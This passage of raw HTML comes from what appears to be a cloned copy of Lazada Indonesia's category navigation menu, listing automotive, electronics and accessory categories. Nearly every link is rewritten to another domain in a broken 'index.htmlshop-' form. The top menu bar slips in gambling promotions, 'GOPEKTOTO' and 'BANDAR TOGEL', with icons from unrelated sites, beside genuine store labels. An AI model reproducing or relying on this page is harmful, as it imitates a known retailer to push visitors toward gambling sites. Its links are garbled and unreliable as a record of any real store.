            <li class="lzd-site-menu-sub-item" data-cate="cate_12_4">
                <a href="https://www.maisonni.com/index.htmlshop-elektronik/">
                    <span>Kamera Mobil, Audio &amp; Video</span>
                </a>
                        <script type="text" class="J_data_11_3">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kamera Mobil & Aksesoris","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-kamera-mobil/"},{"childCategoryName":"Headunit","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-car-video-in-dash-navigation/"},{"childCategoryName":"Spiker","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-car-audio-speakers/"},{"childCategoryName":"Subwoofer","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-car-audio-subwoofers/"},{"childCategoryName":"Power, amplifier & Kapasitor Bank","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-car-audio-equalizers/"},{"childCategoryName":"GPS","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-motors-gps/"},{"childCategoryName":"Video, TV Aksesoris mobil","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-car-video/"},{"childCategoryName":"Aksesoris Audio & Video Lainya","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-audio-video-accessories/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_5">
                <a href="https://www.maisonni.com/index.htmlshop-perawatan-mobil/">
                    <span>Perawatan &amp; Pengkilat Mobil</span>
                </a>
                        <script type="text" class="J_data_11_4">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"https://www.maisonni.com/index.htmlpengharum-mobil/"},{"childCategoryName":"Pengkilat & Detailing Bodi","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-polishing-waxing-kits/"},{"childCategoryName":"Pelapis & Pembersih Kaca","childCategoryUrl":"https://www.maisonni.com/index.htmlglass-care/"},{"childCategoryName":"Kompon & Penghilang Baret","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-polishing-rubbing-compounds/"},{"childCategoryName":"Cat Mobil","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-paints-primers/"},{"childCategoryName":"Perawatan Ban & Velg","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-tire-wheel-care/"},{"childCategoryName":"Perawatan Interior","childCategoryUrl":"https://www.maisonni.com/index.htmlinterior-care/"},{"childCategoryName":"Paket Perawatan Mobil","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-paket-perawatan-mobil/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_6">
                <a href="https://www.maisonni.com/index.htmlroda-dan-ban/">
                    <span>Ban &amp; Velg Mobil</span>
                </a>
                        <script type="text" class="J_data_11_5">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Velg","childCategoryUrl":"https://www.maisonni.com/index.htmljual-roda/"},{"childCategoryName":"Ban","childCategoryUrl":"https://www.maisonni.com/index.htmljual-ban/"},{"childCategoryName":"Aksesoris Velg & Ban","childCategoryUrl":"https://www.maisonni.com/index.htmljual-aksesoris-roda-suku-cadang/"},{"childCategoryName":"Peralatan Velg & Ban","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-tire-parts-air-compressors-inflators/"},{"childCategoryName":"Servis & Pemasangan Velg, Ban","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-paket-ban-pelek/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_7">
                <a href="https://www.maisonni.com/index.htmloli-dan-pelumas/">
                    <span>Oli &amp; Cairan Mobil</span>
                </a>
                        <script type="text" class="J_data_11_6">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Mobil","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-oils/"},{"childCategoryName":"Aditif & Penguat Bensin","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-auto-oils-fluids-additives/"},{"childCategoryName":"Pendingin Mesin","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-antifreezes-coolants/"},{"childCategoryName":"Pembersih Mesin","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-cleaners/"},{"childCategoryName":"Oli Powersteering","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-power-steering-fluids/"},{"childCategoryName":"Cairan & Oli Lainnya","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-greases-lubricants/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_8">
                <a href="https://www.maisonni.com/index.htmlshop-motorcycle-riding-gear/">
                    <span>Perlengkapan Berkendara &amp; Helm</span>
                </a>
                        <script type="text" class="J_data_11_7">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Helm","childCategoryUrl":"https://www.maisonni.com/index.htmlhelmets-automotive/"},{"childCategoryName":"Jaket & Pelindung","childCategoryUrl":"https://www.maisonni.com/index.htmljackets/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-motorcycle-riding-gear-gloves/"},{"childCategoryName":"Sepatu & Boot","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-motorcycle-riding-gear-footwear/"},{"childCategoryName":"Masker & Pelindung Wajah","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-motorcycle-riding-gear-face-masks/"},{"childCategoryName":"Kacamata Angin","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-motorcycle-riding-gear-eyewear/"},{"childCategoryName":"Peralatan Hujan","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-pakaian-hujan/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_9">
                <a href="https://www.maisonni.com/index.htmlshop-motorcycle-parts-spares/">
                    <span>Suku Cadang &amp; Peralatan Motor</span>
                </a>
                        <script type="text" class="J_data_11_8">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam, LED & Rumah Lampu","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-penerangan/"},{"childCategoryName":"Rem & Suspensi","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-motorcycle-brakes-suspension/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"https://www.maisonni.com/index.htmlmoto-knalpot-system-pembuangan/"},{"childCategoryName":"Aki Motor & Aksesoris","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-moto-batteries-accessories/"},{"childCategoryName":"Kaca / Cermin","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-motorcycle-mirrors/"},{"childCategoryName":"Filter Motor","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-saringan-udara/"},{"childCategoryName":"Suku Cadang Bodi & Rangka","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-motorcycle-body-frame/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-motorcycle-drivetrain-transmission/"},{"childCategoryName":"Busi","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-busi-motor/"},{"childCategoryName":"Suku Cadang Motor Lainnya","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-motorcycle-stands-accessories/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_10">
                <a href="https://www.maisonni.com/index.htmlshop-motorcycle-exterior-accessories/">
                    <span>Aksesoris &amp; Elektronik Motor</span>
                </a>
                        <script type="text" class="J_data_11_9">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Jok","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-sarung-jok/"},{"childCategoryName":"Stiker & Emblem","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-stiker-emblem/"},{"childCategoryName":"Pengukur","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-indikator/"},{"childCategoryName":"Aksesoris Elektronik","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-motorcycle-electronics/"},{"childCategoryName":"Pelindung Plat Nomor","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-frame-plat-nomor/"},{"childCategoryName":"Sarung Motor","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-motorcycle-covers/"},{"childCategoryName":"Windshield & Aksesoris","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-motorcycle-windshields-accessories/"},{"childCategoryName":"Bagasi Penyimpanan & Bantalan","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-motorcycle-luggage-saddlebags/"},{"childCategoryName":"Aksesoris & Elektronik Motor Lainny","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-motorcycle-racks/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_11">
                <a href="https://www.maisonni.com/index.htmlshop-motorcycle-oils-fluids/">
                    <span>Ban, Velg, Oli &amp; Cairan Motor</span>
                </a>
                        <script type="text" class="J_data_11_10">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Motor","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-oli-mesin/"},{"childCategoryName":"Oli Rem Motor","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-motorcycle-brake-fluid/"},{"childCategoryName":"Oli Transmisi Motor","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-oligirboks/"},{"childCategoryName":"Pendingin Motor","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-coolant/"},{"childCategoryName":"Aditif & Penguat Bensin Motor","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-pembersih/"},{"childCategoryName":"Pelumas Motor","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-pelumas-dan-gemuk/"},{"childCategoryName":"Ban & Velg Motor","childCategoryUrl":"https://www.maisonni.com/index.htmljual-roda-ban-motor/"},{"childCategoryName":"Oli & Cairan Motor Lainnya","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-oli-shock-breaker/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_12">
                <a href="https://www.maisonni.com/index.htmlmobil-motor/">
                    <span>Kendaraan</span>
                </a>
                        <script type="text" class="J_data_11_11">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mobil","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-mobil/"},{"childCategoryName":"Motor","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-sepeda-motor-skuter/"}]
                        </script>
            </li>
        </ul>
    </ul>
</div>
  </div>
            </div>
        </div>
        <nav class="lzd-menu-labels" data-spm="menu">
            <a class="lzd-menu-labels-item" href="//pages.lazada.co.id/wow/i/id/LandingPage/GOPEKTOTO?wh_weex=true&amp;wx_navbar_transparent=true&amp;data_prefetch=true&amp;scm=1003.4.icms-zebra-5000383-2586266.OTHER_6502207795_7692459">
                <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                    <img alt="GOPEKTOTO" class="lzd-site-nav-menu-iconfont-img" src="https://dasarinarayanarao.in/img/lucky-neko.ico">
                </span>
                <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-GOPEKTOTO">&#xe629;</i>-->
                <span class="lzd-menu-labels-item-text">GOPEKTOTO</span>
            </a>
            <a class="lzd-menu-labels-item" href="//pages.lazada.co.id/wow/i/id/digitalgoods/home?hybrid=1&amp;scm=1003.4.icms-zebra-5000383-2586266.OTHER_6502207798_7692459">
                <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                    <img alt="Pulsa &amp;" class="lzd-site-nav-menu-iconfont-img" src="https://laz-img-cdn.alicdn.com/images/ims-web/TB1Je4vhRr0gK0jSZFnXXbRRXXa.png">
                </span>
                <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-MobileTop1">&#xe768;</i>-->
                        <span class="lzd-menu-labels-item-text">Pulsa &amp; Tagihan</span>
            </a>
            <a class="lzd-menu-labels-item" href="//pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&amp;data_prefetch=true&amp;at_iframe=1&amp;wh_pid=/lazada/channel/id/all-promo/mcp-ush&amp;scm=1003.4.icms-zebra-5000383-2586266.OTHER_6502207802_7692459&amp;prefetch_replace=1">
                <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                    <img alt="Voucher &amp;" class="lzd-site-nav-menu-iconfont-img" src="https://laz-img-cdn.alicdn.com/images/ims-web/TB1x8lvhHj1gK0jSZFuXXcrHpXa.png">
                </span>
                <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-Vouchers">&#xe76a;</i>-->
                        <span class="lzd-menu-labels-item-text">Voucher &amp; Diskon</span>
            </a>
            <a class="lzd-menu-labels-item" href="https://www.maisonni.com/index.htmlblog/?scm=1003.4.icms-zebra-5000383-2586266.OTHER_6502207806_7692459">
                <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                    <img alt="BANDAR TOGEL" class="lzd-site-nav-menu-iconfont-img" src="https://i.imgur.com/FtGWxyY.png">
                </span>
                <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-Categories">&#xe765;</i>-->
                <span class="lzd-menu-labels-item-text">BANDAR TOGEL</span>
            </a>
        </nav>
    </div>
</div>
  </div>
                </div>
      
                <div class="lzd-header-banner" id="topActionLiveUpBanner">
                </div>
          </div>
        </div>
      </div>
  <div class="mui-zebra-module" id="J_icms-5000527-1511531232618" data-module-id="icms-5000527-1511531232618" data-version="5.0.83" data-spm="icms-5000527-1511531232618">
<div class="lzd-site-nav-menu lzd-site-nav-menu-active" data-mod-name="@ali/lzdmod-site-menu-nav-pc/pc/index" data-config="{}">
    <div class="lzd-site-menu-nav-container">
        <div class="lzd-site-menu-nav-category">
            <a href="https://www.maisonni.com/index.html">
                <span class="lzd-site-menu-nav-category-text">Kategori</span>
            </a>
            <div class="lzd-site-menu-nav-menu">
  <div class="mui-zebra-module" id="J_icms-5000518-1511530513406" data-module-id="icms-5000518-1511530513406" data-version="5.0.51" data-spm="icms-5000518-1511530513406">
<div class="lzd-site-nav-menu-dropdown" data-mod-name="@ali/lzdmod-site-menu-pc/pc/index" data-config="{}">
    <ul class="lzd-site-menu-root" data-spm="cate">
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No1">
            <a> 
                        <span>Peralatan Elektronik</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No2">
            <a> 
                        <span>Aksesoris Elektronik</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No3">
            <a> 
                        <span>Fashion &amp; Aksesoris Wanita</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No4">
            <a> 
                        <span>Fashion &amp; Aksesoris Pria</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No5">
            <a> 
                        <span>Fashion &amp; Aksesoris Anak</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No6">
            <a> 
                        <span>Kesehatan &amp; Kecantikan</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No7">
            <a> 
                    <span>Bayi &amp; Mainan</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No8">
            <a> 
                        <span>TV &amp; Elektronik Rumah</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No9">
            <a> 
                        <span>Keperluan Rumah &amp; Gaya Hidup</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No10">
            <a> 
                        <span>Kebutuhan Rumah Tangga</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No11">
            <a> 
                        <span>Olahraga &amp; Outdoor</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No12">
            <a> 
                    <span>Otomotif</span>
            </a>
         </li>    
        <ul class="lzd-site-menu-sub Level_1_Category_No1" data-spm="cate_1">
            <li class="sub-item-remove-arrow" data-cate="cate_1_1">
                <a href="https://www.maisonni.com/index.htmlbeli-handphone">
                    <span>Handphone</span>
                </a>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_1_2">
                <a href="https://www.maisonni.com/index.htmlshop-beli-laptop/">
                    <span>Laptop</span>
                </a>
                        <script type="text" class="J_data_0_1">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Laptop Consumer","childCategoryUrl":"https://www.maisonni.com/index.htmljual-laptop-umum/"},{"childCategoryName":"Laptop Gaming","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-laptop-gaming/"},{"childCategoryName":"Laptop 2-in-1s","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-laptop-2-in-1/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_1_3">
                <a href="https://www.maisonni.com/index.htmlbeli-komputer/">
                    <span>Desktop</span>
                </a>
                        <script type="text" class="J_data_0_2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"PC Gaming","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pc-gaming/"},{"childCategoryName":"Komputer Rakitan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-komputer-rakitan/"},{"childCategoryName":"All-In-One","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pc-all-in-one/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_1_4">
                <a href="https://www.maisonni.com/index.htmlbeli-kamera/">
                    <span>Kamera</span>
                </a>
                        <script type="text" class="J_data_0_3">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"DSLR","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-slr/"},{"childCategoryName":"Kamera Mirrorless","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kamera-mirrorless/"},{"childCategoryName":"Kamera Pocket","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kamera-pocket/"},{"childCategoryName":"Kamera Aksi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kamera-video-aksi/"},{"childCategoryName":"360 Cameras","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kamera-360/"},{"childCategoryName":"Kamera CCTV","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kamera-cctv/"},{"childCategoryName":"IP Cameras","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kamera-ip/"},{"childCategoryName":"Video Camera","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-camcorders/"},{"childCategoryName":"Kamera Instan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kamera-instan/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_1_5">
                <a href="https://www.maisonni.com/index.htmlshop-gaming-konsol/">
                    <span>Game Console</span>
                </a>
                        <script type="text" class="J_data_0_4">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Gaming Konsol","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-permainan-konsol/"},{"childCategoryName":"Permainan Konsol","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-game-konsol/"},{"childCategoryName":"Pengontrol Game Konsol","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-pengontrol-game-konsol/"},{"childCategoryName":"Konsol Pelindung Penutup","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-konsolpelindung-penutup/"},{"childCategoryName":"Aksesoris Game Konsol","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-aksesoris-game-konsol/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_1_6">
                <a href="https://www.maisonni.com/index.htmlbeli-gadget/">
                    <span>Gadget</span>
                </a>
                        <script type="text" class="J_data_0_5">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Rokok Elektrik","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-rokok-elektrik/"},{"childCategoryName":"Drone","childCategoryUrl":"https://www.maisonni.com/index.htmljual-kamera-drone/"},{"childCategoryName":"Media Player","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-media-player/"},{"childCategoryName":"Walkie-Talkie","childCategoryUrl":"https://www.maisonni.com/index.htmljual-walkie-talkie/"}]
                        </script>
            </li>
            <li class="sub-item-remove-arrow" data-cate="cate_1_7">
                <a href="https://www.maisonni.com/index.htmlbeli-tablet-2">
                    <span>Tablet</span>
                </a>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No2" data-spm="cate_2">
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_1">
                <a href="https://www.maisonni.com/index.htmlbeli-aksesori-handphone">
                    <span>Aksesoris Handphone</span>
                </a>
                        <script type="text" class="J_data_1_0">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Powerbank","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-power-bank/"},{"childCategoryName":"Kabel Handphone","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kabel-handphone/"},{"childCategoryName":"Charger Handphone","childCategoryUrl":"https://www.maisonni.com/index.htmljual-charger-kabel/"},{"childCategoryName":"Casing Handphone","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sarung-pelindung-handphone/"},{"childCategoryName":"Pelindung Layar","childCategoryUrl":"https://www.maisonni.com/index.htmljual-pelindung-layar/"},{"childCategoryName":"Tongsis","childCategoryUrl":"https://www.maisonni.com/index.htmljual-tongsis/"},{"childCategoryName":"Phone Holder","childCategoryUrl":"https://www.maisonni.com/index.htmljual-dudukan-mobil/"},{"childCategoryName":"Baterai Handphone","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-baterai-handphone/"},{"childCategoryName":"Peralatan & Suku Cadang","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-suku-cadang-handphone/"},{"childCategoryName":"Aksesoris Handphone Lainnya","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-aksesori-ponsel/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_2">
                <a href="https://www.maisonni.com/index.htmlbeli-aksesori-komputer/">
                    <span>Aksesoris Komputer</span>
                </a>
                        <script type="text" class="J_data_1_1">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mouse","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mouse/"},{"childCategoryName":"Keyboard Komputer","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-keyboard/"},{"childCategoryName":"Monitor","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-monitor/"},{"childCategoryName":"Adaptor Jaringan","childCategoryUrl":"https://www.maisonni.com/index.htmladaptor-jaringan/"},{"childCategoryName":"Audio PC","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-audio-pc/"},{"childCategoryName":"Adaptor & Kabel","childCategoryUrl":"https://www.maisonni.com/index.htmljual-adaptor-kabel/"},{"childCategoryName":"Adaptor Baterai Komputer","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-adaptor-baterai-komputer/"},{"childCategoryName":"Mousepad","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mousepad/"},{"childCategoryName":"Cooling Pads","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-alas-pendingin/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_3">
                <a href="https://www.maisonni.com/index.htmlshop-audio/">
                    <span>Audio</span>
                </a>
                        <script type="text" class="J_data_1_2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Headphone & Headset","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-headphone-dan-headset/"},{"childCategoryName":"Speaker Portabel","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-audio-player/"},{"childCategoryName":"Speaker Smart","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-speaker-smart/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_4">
                <a href="https://www.maisonni.com/index.htmlshop-perangkat-pintar/">
                    <span>Aksesoris Berteknologi</span>
                </a>
                        <script type="text" class="J_data_1_3">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Smartwatch","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-smartwatch/"},{"childCategoryName":"Aksesoris Smartwatch","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-tali-smartwatch/"},{"childCategoryName":"Activity Tracker","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-tracker-fitness-aktivitas/"},{"childCategoryName":"Aksesoris Fitness Tracker","childCategoryUrl":"https://www.maisonni.com/index.htmljual-strap-tracker-aktivitas/"},{"childCategoryName":"Virtual Reality","childCategoryUrl":"https://www.maisonni.com/index.htmljual-virtual-reality/"},{"childCategoryName":"Kendali Gerakan","childCategoryUrl":"https://www.maisonni.com/index.htmljual-kendali-gerakan/"},{"childCategoryName":"Kacamata Pintar","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-smart-glasses/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_5">
                <a href="https://www.maisonni.com/index.htmlbeli-aksesoris-2/">
                    <span>Aksesoris Kamera</span>
                </a>
                        <script type="text" class="J_data_1_4">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tripod & Monopod","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-tripod-monopod/"},{"childCategoryName":"Kartu Memori","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kartu-memori/"},{"childCategoryName":"Lensa Kamera","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-lensa-kamera/"},{"childCategoryName":"Flash","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-flash/"},{"childCategoryName":"Sarung, Pelindung & Tas Kamera","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sarung-pelindung-tas-kamera/"},{"childCategoryName":"Charger Kamera","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-charger-baterai/"},{"childCategoryName":"Baterai Kamera","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-baterai/"},{"childCategoryName":"Aksesoris Kamera Aksi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-aksesoris-kamera-aksi/"},{"childCategoryName":"Aksesoris Kamera Instan","childCategoryUrl":"https://www.maisonni.com/index.htmljual-film-kamera-instan/"},{"childCategoryName":"Perlengkapan Lighting & Studio","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-perlengkapan-lighting-studio/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_6">
                <a href="https://www.maisonni.com/index.htmlshop-penyimpanan-data/">
                    <span>Penyimpanan Data</span>
                </a>
                        <script type="text" class="J_data_1_5">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Flash Drive","childCategoryUrl":"https://www.maisonni.com/index.htmljual-flash-drives/"},{"childCategoryName":"OTG Drive","childCategoryUrl":"https://www.maisonni.com/index.htmljual-otg-drives/"},{"childCategoryName":"Harddisk Eksternal","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-harddisk-eksternal/"},{"childCategoryName":"Hard Drive Internal","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-hard-drive-internal/"},{"childCategoryName":"Internal SSD","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-solid-state-drive/"},{"childCategoryName":"Eksternal SSD","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-external-solid-state-drive/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_7">
                <a href="https://www.maisonni.com/index.htmlbeli-printers/">
                    <span>Printer</span>
                </a>
                        <script type="text" class="J_data_1_6">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Printer","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-printers/"},{"childCategoryName":"Tinta Printer","childCategoryUrl":"https://www.maisonni.com/index.htmltinta-printer/"},{"childCategoryName":"Printer 3D","childCategoryUrl":"https://www.maisonni.com/index.htmlpencetak-3d/"},{"childCategoryName":"Printer POS & Thermal","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-printer-stand/"},{"childCategoryName":"Mesin Faks","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mesin-fax/"},{"childCategoryName":"Mesin Cutting Sticker","childCategoryUrl":"https://www.maisonni.com/index.htmlprinter-pemotong/"},{"childCategoryName":"Memori Printer","childCategoryUrl":"https://www.maisonni.com/index.htmlmodul-memori-printer/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_8">
                <a href="https://www.maisonni.com/index.htmlbeli-aksesori-handphone/">
                    <span>Aksesoris Tablet</span>
                </a>
                        <script type="text" class="J_data_1_7">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Casing Tablet","childCategoryUrl":"https://www.maisonni.com/index.htmljual-casing-cover-tablet/"},{"childCategoryName":"Keyboard Tablet","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-keyboard-tablet/"},{"childCategoryName":"Pen Stylus Tablet","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pen-stylus-tablet/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_9">
                <a href="https://www.maisonni.com/index.htmlbeli-komponen-komputer/">
                    <span>Komponen Komputer</span>
                </a>
                        <script type="text" class="J_data_1_8">
